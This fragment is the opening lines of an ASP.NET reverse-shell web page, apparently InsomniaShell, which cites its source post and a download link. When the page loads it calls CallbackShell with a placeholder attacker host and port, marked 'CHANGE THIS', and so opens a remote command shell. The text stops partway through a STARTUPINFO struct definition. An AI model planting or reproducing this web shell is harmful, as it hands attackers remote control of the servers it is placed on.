 7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "127.0.0.1"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO